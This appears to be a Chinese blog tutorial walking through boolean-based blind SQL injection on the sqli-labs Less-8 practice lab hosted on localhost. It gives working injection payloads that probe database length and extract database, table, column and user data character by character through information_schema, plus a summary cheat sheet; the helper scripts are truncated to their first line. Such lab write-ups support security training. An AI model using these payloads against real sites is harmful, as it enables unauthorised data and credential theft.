概论
盲注:在不知道数据库返回值的情况下对数据中的内容进行猜测,实施SQL注入。盲注一般分为布尔盲注(Booleanbase)、基于时间的盲注(Timebase)、报错的盲注(Errorbase)。
布尔型:页面只返回True和False两种类型页面。利用页面返回不同,逐个猜解数据
1 | length(str):返回str字符串的长度。 |
sqli-labs less8
以sqli平台第八题为例写一下布尔盲注
进行注入测试
1 | http://127.0.0.1/sqli-labs-master/Less-8/?id=1 |
发现id=1’时页面没有返回内容应该就是不正确页面加上注释符后显示正确页面,可以确定单引号存在注入,正确页面显示you are in………..不正确页面没有
可以参考下源码:
1 |
|
看出之前的测试结果正确
判断数据库长度
1 | http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and length(database())>1 --+ |
发现值为8时页面没有显示,说明database()的长度是8
爆数据库名
1 | ?id=2' and ascii(substr(database(),1,1))>99 --+或 |
原理就是依次取出数据库名中的一个字符通过比较ASCII码值来判断猜出数据库名,这样就不能一个一个试了,需要写脚本,现在脚本不会写就借鉴大佬的了。爆数据库长度和数据库名python脚本
1 | import requests |

得到数据库名security
爆表名
1 | ?id=1' and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>96 --+ |
原理和报数据库名是一样的,知识把database()换成了查表名语句,脚本把上面修改一下
1 | import requests |




修改limit 0,1,分别改成limit 1,1、limit 1,1、limit 2,1、limit 3,1,可以得到四个表名emails、referers、uagents、users
爆列名
1 | ?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>116 --+ |
表应该是users了,脚本
1 | import requests |



同理修改limit 0,1,可以得到三个列名id、username、password
爆数据
1 | ?id=1' and ascii(substr((select user from users limit 0,1),1,1)) > 96 |


脚本,源脚本
注:原脚本中u.content在python3中好像不能用要改成u.text。因为python3中text返回的是Unicode型的数据 ,content返回的是是二进制的数据,也就是说,如果你想取文本,可以通过u.text,如果想取图片、文件,则可以通过u.content
1 | # -*- coding:utf8 -*- |


最后在网速好的时候跑这个脚本
总结
查询数据库的长度
1 | and length(database())>1 --+ |
查询数据库名
1 | and ascii(substr((select database()),1,1))>99 --+ |
查询表名的长度
1 | and (select(length(table_name)) from information_schema.tables where table_schema = 'users' limit 0,1)>1 --+ |
查询表名
1 | and ascii(substr((select table_name from information_schema.tables where table_schema='users' limit 1,1),1,1))>116 --+ |
查询列名的长度
1 | and (select(length(column_name)) from information_schema.columns where table_name = 'users' limit 0,1)>1 --+ |
查询列名
1 | and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>116 --+ |
查询字段的长度
1 | and (select length(column_name) from information_schema.columns where table_name='users' limit 1,1)>10 --+ |
爆字段
1 | and ascii(substr((select user from users limit 0,1),1,1))>96 --+ |
附后台数据库